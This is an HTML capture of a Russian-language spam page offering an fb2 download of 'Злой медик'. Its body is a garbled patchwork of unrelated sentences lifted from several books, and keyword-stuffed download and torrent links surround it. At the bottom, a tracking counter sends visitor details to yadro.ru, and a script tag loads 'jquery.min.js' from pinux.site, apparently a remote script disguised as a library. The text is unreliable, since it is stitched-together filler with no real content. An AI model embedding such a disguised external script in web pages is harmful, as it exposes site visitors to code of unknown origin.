

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vaohohmute.zaytona.com/wdk-zloy-medik-skachat-fb2.html
body_size: 2748
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Злой медик скачать fb2 - vaohohmute.zaytona.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vaohohmute.zaytona.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Злой медик скачать fb2</h2>
                            </header>
                            <p>Весна. Из-за Зеленой Стены, с диких невидимых равнин, ветер несет желтую медовую пыль каких-то цветов. Союз - как много значило это слово для нас, Афганцев. Мне поначалу не верилось, что я вернулся сюда. Кяризы -- разветвленная ирригационная система колодцев для орошения полей. БРДМ. Дмитрий c - Рок ли Вычитано и скомпилировано Грефом. За что ему отдельное спасибо. Аннотация: История о том, как фрилансер Катя Кошкина, специалиcт по брендингу, решила отпраздновать на заграничных морях заключение нового. В уездном городе n было так много парикмахерских заведений и бюро похоронных процессий, что казалось, жители города рождаются лишь затем, чтобы побриться, остричься, освежить голову. Просмотрел все написанное вчера -- и вижу: я писал недостаточно ясно. То есть все это. 
Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних. Когда перед самым носом у Коти остановились стройные загорелые мужские ноги, она проявила. Посвящение Катаеву сохранялось во всех последующих изданиях, а вот сам роман быстро менялся. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wdk-infix-pdf-editor-rukovodstvo-na-russkom.html">Infix pdf editor руководство на русском</a></li>
                                <li><a href="wdk-rezyume-obrazec-na-rabotu-inzhenera-tehnologa.html">Резюме образец на работу инженера технолога</a></li>
                                <li><a href="wdk-zhurnal-kinfolk-skachat.html">Журнал кинфолк скачать</a></li>
                                <li><a href="wdk-rezak-dlya-muzyki-onlayn.html">Резак для музыки онлайн</a></li>
                                <li><a href="wdk-credo-lineynye-izyskaniya-skachat-torrent.html">Credo линейные изыскания скачать торрент</a></li>
                                <li><a href="wdk-vsadnik-bez-golovy-god-izdaniya-knigi.html">Всадник без головы год издания книги</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wdk-kamikadze-pesnya-rozenbaum-skachat.html">Камикадзе песня розенбаум скачать</a></li>
                                            <li><a href="wdk-nemoy-svidetel-agata-kristi-skachat.html">Немой свидетель агата кристи скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wdk-istomina-2-klass-skachat.html">Истомина 2 класс скачать</a></li>
                                            <li><a href="wdk-osenniy-klenovyy-list-shablon.html">Осенний кленовый лист шаблон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wdk-skachat-igru-dlya-risovaniya-na-planshet.html">Скачать игру для рисования на планшет</a></li>
                                            <li><a href="wdk-skachat-novye-oboi-na-rabochiy-stol-2015.html">Скачать новые обои на рабочий стол 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wdk-stiven-hoking-teoriya-vsego-skachat-torrent.html">Стивен хокинг теория всего скачать торрент</a></li>
                                            <li><a href="wdk-skachat-kartu-kirovskoy-oblasti-dlya-android.html">Скачать карту кировской области для андроид</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
